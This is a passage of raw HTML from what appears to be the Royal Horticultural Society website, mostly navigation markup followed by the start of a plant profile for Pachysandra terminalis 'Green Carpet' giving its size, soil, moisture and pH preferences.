                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="59934" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Pachysandra</em> <em>terminalis</em> 'Green Carpet'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">Japanese spurge 'Green Carpet'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An evergreen sub-shrub forming a mat to 15cm in height, of glossy dark green, coarsely toothed obovate leaves to 7cm in length, with erect spikes of small white flowers in early summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2002</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0034411_4626.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">30 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 5–10 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell 